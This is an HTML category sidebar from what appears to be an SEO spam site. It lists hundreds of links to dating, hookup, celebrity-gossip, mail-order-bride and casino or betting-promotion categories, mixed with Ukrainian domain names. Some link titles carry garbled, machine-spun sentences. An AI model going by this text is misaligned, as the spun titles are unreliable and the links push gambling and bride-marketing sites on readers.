	<li class="cat-item cat-item-34"><a href="http://zimeck.tech/index.php/category/firmware/">Firmware</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://zimeck.tech/index.php/category/firmware-download-5/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://zimeck.tech/index.php/category/fish-dating/">Fish Dating</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://zimeck.tech/index.php/category/free/">Free</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://zimeck.tech/index.php/category/free-bbw-dating/">Free Bbw Dating</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://zimeck.tech/index.php/category/free-christian-dating/">Free Christian Dating</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://zimeck.tech/index.php/category/free-dating-apps-for-android/">Free Dating Apps For Android</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://zimeck.tech/index.php/category/free-dating-sites/">Free Dating Sites</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://zimeck.tech/index.php/category/free-dating-sites-for-women/">Free Dating Sites For Women</a>
</li>
	<li class="cat-item cat-item-382"><a href="http://zimeck.tech/index.php/category/free-dating-sites-that-work/">Free Dating Sites That Work</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://zimeck.tech/index.php/category/free-dating-web-site/">Free Dating Web Site</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://zimeck.tech/index.php/category/free-dating-websites/">Free Dating Websites</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://zimeck.tech/index.php/category/free-international-dating-sites/">Free International Dating Sites</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://zimeck.tech/index.php/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://zimeck.tech/index.php/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://zimeck.tech/index.php/category/game/">game</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://zimeck.tech/index.php/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://zimeck.tech/index.php/category/general/" title="general">general</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://zimeck.tech/index.php/category/get-to-know-you-questions-dating/">Get To Know You Questions Dating</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://zimeck.tech/index.php/category/giving-up-on-dating/">Giving Up On Dating</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://zimeck.tech/index.php/category/good-get-to-know-you-questions-dating/">Good Get To Know You Questions Dating</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://zimeck.tech/index.php/category/goth-dating-sites/">Goth Dating Sites</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://zimeck.tech/index.php/category/gratogana-bono-9/" title="-">Gratogana Bono 9</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://zimeck.tech/index.php/category/gratogana-movil-737/" title="-">Gratogana Movil 737</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://zimeck.tech/index.php/category/green-and-brown-mm-dating/">Green And Brown M&amp;m Dating</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://zimeck.tech/index.php/category/grimes-dating/">Grimes Dating</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://zimeck.tech/index.php/category/grinder-dating-site/">Grinder Dating Site</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://zimeck.tech/index.php/category/guide-to-date-nepali-women/">Guide To Date Nepali Women</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://zimeck.tech/index.php/category/guide-to-date-pakistani-women/">Guide To Date Pakistani Women</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://zimeck.tech/index.php/category/gym-shorts-0/" title="As a first-time inside a violent natureer regarding Vuori items I has been gym leggingsed a 20% low cost. -">Gym Shorts &#8211; 328</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://zimeck.tech/index.php/category/haitian-dating-app/">Haitian Dating App</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://zimeck.tech/index.php/category/harrisburg-backpage-dating/">Harrisburg Backpage Dating</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://zimeck.tech/index.php/category/heavenly-playgirl-dating-sim-cheats/">Heavenly Playgirl Dating Sim Cheats</a>
</li>
	<li class="cat-item cat-item-950"><a href="http://zimeck.tech/index.php/category/hemp-oil-vs-cbd-oil-364/" title="Das „SWISS FX CBD Öl Sleep“ ist in den USA aber auch in Europa beliebt. -">Hemp Oil Vs Cbd Oil 364</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://zimeck.tech/index.php/category/hinge-dating/">Hinge Dating</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://zimeck.tech/index.php/category/hispanic-dating/">Hispanic Dating</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://zimeck.tech/index.php/category/hispanic-dating-app/">Hispanic Dating App</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://zimeck.tech/index.php/category/hookup/">Hookup</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://zimeck.tech/index.php/category/hookup-app/">Hookup App</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://zimeck.tech/index.php/category/hookup-dating/">Hookup Dating</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://zimeck.tech/index.php/category/hookup-dating-app/">Hookup Dating App</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://zimeck.tech/index.php/category/hookup-finder/">Hookup Finder</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://zimeck.tech/index.php/category/hookup-guide/">Hookup Guide</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://zimeck.tech/index.php/category/hookup-site/">Hookup Site</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://zimeck.tech/index.php/category/hookup-sites/">Hookup Sites</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://zimeck.tech/index.php/category/how-dating-a-narcissist-changes-you/">How Dating A Narcissist Changes You</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://zimeck.tech/index.php/category/how-do-mail-order-brides-work/">How Do Mail Order Brides Work?</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://zimeck.tech/index.php/category/how-long-have-harry-and-meghan-been-dating/">How Long Have Harry And Meghan Been Dating</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://zimeck.tech/index.php/category/how-long-were-amber-and-johnny-dating/">How Long Were Amber And Johnny Dating</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://zimeck.tech/index.php/category/how-many-dates-before-dating/">How Many Dates Before Dating</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://zimeck.tech/index.php/category/how-to-find-afghan-mail-order-brides/">How To Find Afghan Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://zimeck.tech/index.php/category/how-to-find-dating-profiles/">How To Find Dating Profiles</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://zimeck.tech/index.php/category/how-to-find-israeli-mail-order-brides/">How To Find Israeli Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://zimeck.tech/index.php/category/how-to-find-jordanian-mail-order-brides/">How To Find Jordanian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://zimeck.tech/index.php/category/how-to-find-malaysian-mail-order-brides/">How To Find Malaysian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://zimeck.tech/index.php/category/how-to-find-out-if-someone-has-a-dating-profile-for-free/">How To Find Out If Someone Has A Dating Profile For Free</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://zimeck.tech/index.php/category/how-to-find-someone-on-dating-sites/">How To Find Someone On Dating Sites</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://zimeck.tech/index.php/category/how-to-go-from-friends-to-dating/">How To Go From Friends To Dating</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://zimeck.tech/index.php/category/how-to-meet-foreign-women/">How To Meet Foreign Women</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://zimeck.tech/index.php/category/how-to-meet-iranian-brides/">How To Meet Iranian Brides</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://zimeck.tech/index.php/category/how-to-meet-iraqi-brides/">How To Meet Iraqi Brides</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://zimeck.tech/index.php/category/how-to-meet-syrian-brides/">How To Meet Syrian Brides</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://zimeck.tech/index.php/category/how-to-meet-venezuelan-women-for-marriage/">How To Meet Venezuelan Women For Marriage</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://zimeck.tech/index.php/category/how-to-meet-vietnamese-brides/">How To Meet Vietnamese Brides</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://zimeck.tech/index.php/category/how-to-smash-the-particular-mostbet-grand-countrywide-offer-739/" title="A maximum field regarding 34-runners will mind to post about race day.  -">How To Smash The Particular Mostbet Grand Countrywide Offer! &#8211; 176</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://zimeck.tech/index.php/category/how-to-start-a-conversation-on-a-dating-app/">How To Start A Conversation On A Dating App</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://zimeck.tech/index.php/category/how-to-tell-if-someone-is-on-facebook-dating/">How To Tell If Someone Is On Facebook Dating</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://zimeck.tech/index.php/category/ice-core-dating/">Ice Core Dating</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://zimeck.tech/index.php/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://zimeck.tech/index.php/category/if-he-likes-me-why-is-he-dating-someone-else/">If He Likes Me Why Is He Dating Someone Else</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://zimeck.tech/index.php/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://zimeck.tech/index.php/category/in-which-countries-are-american-men-considered-highly-desirable-by-women-and-why/">In Which Countries Are American Men Considered Highly Desirable By Women And Why?</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://zimeck.tech/index.php/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://zimeck.tech/index.php/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://zimeck.tech/index.php/category/interacial-dating/">Interacial Dating</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://zimeck.tech/index.php/category/interenet-dating/">Interenet Dating</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://zimeck.tech/index.php/category/international-dating-sites/">International Dating Sites</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://zimeck.tech/index.php/category/internet-dating-scams/">Internet Dating Scams</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://zimeck.tech/index.php/category/interracial-dating-com/">Interracial Dating .com</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://zimeck.tech/index.php/category/interracial-gay-dating-sites/">Interracial Gay Dating Sites</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://zimeck.tech/index.php/category/is-14-a-good-age-to-start-dating/">Is 14 A Good Age To Start Dating</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://zimeck.tech/index.php/category/is-ainsley-still-dating-hannity/">Is Ainsley Still Dating Hannity</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://zimeck.tech/index.php/category/is-amber-heard-dating-elon-musk/">Is Amber Heard Dating Elon Musk</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://zimeck.tech/index.php/category/is-billie-eilish-dating/">Is Billie Eilish Dating</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://zimeck.tech/index.php/category/is-brad-pitt-dating/">Is Brad Pitt Dating</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://zimeck.tech/index.php/category/is-brad-pitt-dating-kate/">Is Brad Pitt Dating Kate</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://zimeck.tech/index.php/category/is-drake-still-dating-rihanna/">Is Drake Still Dating Rihanna</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://zimeck.tech/index.php/category/is-dylan-obrien-dating/">Is Dylan O&#039;brien Dating</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://zimeck.tech/index.php/category/is-jennifer-aniston-dating/">Is Jennifer Aniston Dating</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://zimeck.tech/index.php/category/is-joe-locke-dating-anyone/">Is Joe Locke Dating Anyone</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://zimeck.tech/index.php/category/is-kathie-lee-gifford-dating/">Is Kathie Lee Gifford Dating</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://zimeck.tech/index.php/category/is-kendall-jenner-dating-devin-booker/">Is Kendall Jenner Dating Devin Booker</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://zimeck.tech/index.php/category/is-lil-nas-x-dating/">Is Lil Nas X Dating</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://zimeck.tech/index.php/category/is-martha-stewart-and-snoop-dogg-dating/">Is Martha Stewart And Snoop Dogg Dating</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://zimeck.tech/index.php/category/is-meg-and-milo-dating/">Is Meg And Milo Dating</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://zimeck.tech/index.php/category/is-meg-donnelly-dating-milo/">Is Meg Donnelly Dating Milo</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://zimeck.tech/index.php/category/is-noah-beck-and-dixie-damelio-still-dating/">Is Noah Beck And Dixie D&#039;amelio Still Dating</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://zimeck.tech/index.php/category/is-noah-schnapp-dating/">Is Noah Schnapp Dating</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://zimeck.tech/index.php/category/is-online-dating-safe/">Is Online Dating Safe</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://zimeck.tech/index.php/category/is-parker-dating-tyler/">Is Parker Dating Tyler</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://zimeck.tech/index.php/category/is-pete-davidson-dating-kim-kardashian/">Is Pete Davidson Dating Kim Kardashian</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://zimeck.tech/index.php/category/is-peyton-list-and-jacob-bertrand-dating/">Is Peyton List And Jacob Bertrand Dating</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://zimeck.tech/index.php/category/is-sadie-sink-dating/">Is Sadie Sink Dating</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://zimeck.tech/index.php/category/is-sam-and-colby-dating/">Is Sam And Colby Dating</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://zimeck.tech/index.php/category/is-tanner-buchanan-dating/">Is Tanner Buchanan Dating</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://zimeck.tech/index.php/category/is-tyler-the-creator-dating-anyone/">Is Tyler The Creator Dating Anyone</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://zimeck.tech/index.php/category/is-zendaya-still-dating-tom-holland/">Is Zendaya Still Dating Tom Holland</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://zimeck.tech/index.php/category/it-education-2/">IT Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://zimeck.tech/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://zimeck.tech/index.php/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://zimeck.tech/index.php/category/jack-dorsey-dating/">Jack Dorsey Dating</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://zimeck.tech/index.php/category/jacob-elordi-and-zendaya-dating/">Jacob Elordi And Zendaya Dating</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://zimeck.tech/index.php/category/jacob-elordi-dating-now/">Jacob Elordi Dating Now</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://zimeck.tech/index.php/category/jamaica-dating/">Jamaica Dating</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://zimeck.tech/index.php/category/jason-sudeikis-dating/">Jason Sudeikis Dating</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://zimeck.tech/index.php/category/jenna-ortega-dating-now/">Jenna Ortega Dating Now</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://zimeck.tech/index.php/category/jenna-ortega-dating-who/">Jenna Ortega Dating Who</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://zimeck.tech/index.php/category/jennifer-hudson-dating-now/">Jennifer Hudson Dating Now</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://zimeck.tech/index.php/category/jewish-dating-app/">Jewish Dating App</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://zimeck.tech/index.php/category/jhay-cortez-dating/">Jhay Cortez Dating</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://zimeck.tech/index.php/category/joe-keery-dating/">Joe Keery Dating</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://zimeck.tech/index.php/category/jogo-dice-betfiery-57/" title="Embora nenhum web site seja perfeito, eles demonstram respeito pelos usuários e tentam melhorar sin parar. -">Jogo Dice Betfiery 57</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://zimeck.tech/index.php/category/john-mellencamp-dating/">John Mellencamp Dating</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://zimeck.tech/index.php/category/johnny-depp-dating-now/">Johnny Depp Dating Now</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://zimeck.tech/index.php/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://zimeck.tech/index.php/category/jonathan-majors-dating/">Jonathan Majors Dating</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://zimeck.tech/index.php/category/jpj-and-tayshia-dating/">Jpj And Tayshia Dating</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://zimeck.tech/index.php/category/julie-bowen-dating/">Julie Bowen Dating</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://zimeck.tech/index.php/category/justin-long-dating-history/">Justin Long Dating History</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://zimeck.tech/index.php/category/justin-theroux-dating/">Justin Theroux Dating</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://zimeck.tech/index.php/category/jw-dating-sites/">Jw Dating Sites</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://zimeck.tech/index.php/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://zimeck.tech/index.php/category/karol-g-dating-james-rodriguez/">Karol G Dating James Rodriguez</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://zimeck.tech/index.php/category/kasino-dewa-online/">Kasino Dewa Online</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://zimeck.tech/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://zimeck.tech/index.php/category/keke-palmer-dating-history/">Keke Palmer Dating History</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://zimeck.tech/index.php/category/kenya-moore-dating/">Kenya Moore Dating</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://zimeck.tech/index.php/category/kian-lawley-and-meredith-dating/">Kian Lawley And Meredith Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://zimeck.tech/index.php/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://zimeck.tech/index.php/category/kik-dating/">Kik Dating</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://zimeck.tech/index.php/category/kinder-dating-app/">Kinder Dating App</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://zimeck.tech/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://zimeck.tech/index.php/category/kinky-dating-app/">Kinky Dating App</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://zimeck.tech/index.php/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://zimeck.tech/index.php/category/kopy/">kopy</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://zimeck.tech/index.php/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://zimeck.tech/index.php/category/kourtney-kardashian-dating-history/">Kourtney Kardashian Dating History</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://zimeck.tech/index.php/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://zimeck.tech/index.php/category/kris-humphries-dating-history/">Kris Humphries Dating History</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://zimeck.tech/index.php/category/kristin-kreuk-dating/">Kristin Kreuk Dating</a>
</li>
	<li class="cat-item cat-item-922"><a href="http://zimeck.tech/index.php/category/kudos-app-92/" title="-">Kudos App 92</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://zimeck.tech/index.php/category/kudos-casino-no-deposit-bonus-31/" title="-">Kudos Casino No Deposit Bonus 31</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://zimeck.tech/index.php/category/la-la-anthony-dating/">La La Anthony Dating</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://zimeck.tech/index.php/category/lady-gaga-and-bradley-cooper-dating/">Lady Gaga And Bradley Cooper Dating</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://zimeck.tech/index.php/category/latin-dating-sites/">Latin Dating Sites</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://zimeck.tech/index.php/category/latino-dating/">Latino Dating</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://zimeck.tech/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://zimeck.tech/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://zimeck.tech/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://zimeck.tech/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://zimeck.tech/index.php/category/lesbian-dating-websites/">Lesbian Dating Websites</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://zimeck.tech/index.php/category/lexi-rivera-dating/">Lexi Rivera Dating</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://zimeck.tech/index.php/category/lgbt-youth-dating-apps/">Lgbt Youth Dating Apps</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://zimeck.tech/index.php/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://zimeck.tech/index.php/category/liam-hemsworth-dating-history/">Liam Hemsworth Dating History</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://zimeck.tech/index.php/category/liam-neeson-dating/">Liam Neeson Dating</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://zimeck.tech/index.php/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://zimeck.tech/index.php/category/local-dating-sites/">Local Dating Sites</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://zimeck.tech/index.php/category/local-online-dating-sites/">Local Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://zimeck.tech/index.php/category/ltr-dating/">Ltr Dating</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://zimeck.tech/index.php/category/luxy-dating/">Luxy Dating</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://zimeck.tech/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://zimeck.tech/index.php/category/manhunt-gay-dating/">Manhunt Gay Dating</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://zimeck.tech/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://zimeck.tech/index.php/category/match-dating-app-free/">Match Dating App Free</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://zimeck.tech/index.php/category/match-online-dating/">Match Online Dating</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://zimeck.tech/index.php/category/matches-com-dating/">Matches.com Dating</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://zimeck.tech/index.php/category/matty-healy-dating/">Matty Healy Dating</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://zimeck.tech/index.php/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://zimeck.tech/index.php/category/meet/">Meet</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://zimeck.tech/index.php/category/meet-israeli-brides/">Meet Israeli Brides</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://zimeck.tech/index.php/category/meet-vietnamese-brides/">Meet Vietnamese Brides</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://zimeck.tech/index.php/category/megapari-e-confiavel-26/" title="Os códigos promocionais tornam as ofertas de bônus também favoráveis. -">Megapari E Confiavel 26</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://zimeck.tech/index.php/category/michael-b-jordan-dating/">Michael B Jordan Dating</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://zimeck.tech/index.php/category/midget-dating-sites/">Midget Dating Sites</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://zimeck.tech/index.php/category/mila-kunis-dating-history/">Mila Kunis Dating History</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://zimeck.tech/index.php/category/miley-cyrus-dating-2022/">Miley Cyrus Dating 2022</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://zimeck.tech/index.php/category/most-popular-dating-websites/">Most Popular Dating Websites</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://zimeck.tech/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://zimeck.tech/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://zimeck.tech/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://zimeck.tech/index.php/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://zimeck.tech/index.php/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://zimeck.tech/index.php/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://zimeck.tech/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://zimeck.tech/index.php/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://zimeck.tech/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://zimeck.tech/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://zimeck.tech/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://zimeck.tech/index.php/category/mostbet-promo-code-no-deposit-363/" title="Program podaje również dobre logowanie, łatwe metody wpłat i wypłat. -">Mostbet Promo Code No Deposit 363</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://zimeck.tech/index.php/category/mostbet-promo-for-full-week-4-nfl-gamble-5-get-200-in-bonus-bets-318/" title="The content on this page is good for informational purposes just.  -">Mostbet Promo For Full Week 4 Nfl: Gamble $5, Get $200 In Bonus Bets &#8211; 107</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://zimeck.tech/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://zimeck.tech/index.php/category/%e2%80%8emostbet-sports-wagering-en-app-store-368/" title="-">‎mostbet Sports Wagering En App Store &#8211; 984</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://zimeck.tech/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://zimeck.tech/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://zimeck.tech/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://zimeck.tech/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://zimeck.tech/index.php/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://zimeck.tech/index.php/category/muslim-dating-app/">Muslim Dating App</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://zimeck.tech/index.php/category/ner-dating/">Ner Dating</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://zimeck.tech/index.php/category/never-stop-dating-your-spouse/">Never Stop Dating Your Spouse</a>
</li>
	<li class="cat-item cat-item-981"><a href="http://zimeck.tech/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://zimeck.tech/index.php/category/nicaraguan-brides/">Nicaraguan Brides</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://zimeck.tech/index.php/category/nicholas-galitzine-dating/">Nicholas Galitzine Dating</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://zimeck.tech/index.php/category/nicki-minaj-dating/">Nicki Minaj Dating</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://zimeck.tech/index.php/category/noah-schnapp-dating/">Noah Schnapp Dating</a>
</li>
